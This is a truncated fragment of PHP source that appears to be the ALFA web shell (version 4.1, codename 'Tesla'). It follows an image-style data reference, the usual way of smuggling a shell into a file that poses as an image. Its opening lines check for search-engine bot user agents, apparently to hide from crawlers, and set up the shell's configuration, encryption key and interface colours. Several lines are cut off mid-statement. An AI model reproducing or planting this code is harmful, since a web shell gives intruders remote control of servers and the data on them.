 ?><?php
if(!empty($_SERVER['HTTP_USER_AGENT'])){$userAgents = array("Google","Slurp","MSNBot","ia_archiver","Yandex","Rambler","bot","spide
if(!isset($GLOBALS['DB_NAME']['user']))exit('$GLOBALS[\'DB_NAME\'][\'user\']');
if(!isset($GLOBALS['DB_NAME']['pass']))exit('$GLOBALS[\'DB_NAME\'][\'pass\']');
if(!isset($GLOBALS['DB_NAME']['safemode']))exit('$GLOBALS[\'DB_NAME\'][\'safemode\']');
if(!isset($GLOBALS['DB_NAME']['login_page']))exit('$GLOBALS[\'DB_NAME\'][\'login_page\']');
if(!isset($GLOBALS['DB_NAME']['show_icons']))exit('$GLOBALS[\'DB_NAME\'][\'show_icons\']');
if(!isset($GLOBALS['DB_NAME']['post_encryption']))exit('$GLOBALS[\'DB_NAME\'][\'post_encryption\']');
define("__ALFA_VERSION__", "4.1");
define("__ALFA_UPDATE__", "2");
define("__ALFA_CODE_NAME__", "Tesla");
define("__ALFA_DATA_FOLDER__", "ALFA_DATA");
define("__ALFA_POST_ENCRYPTION__", (isset($GLOBALS["DB_NAME"]["post_encryption"])&&$GLOBALS["DB_NAME"]["post_encryption"]==true?tru
define("__ALFA_SECRET_KEY__", __ALFA_POST_ENCRYPTION__?_AlfaSecretKey():'');
$GLOBALS['__ALFA_COLOR__'] = array(
"shell_border" => array(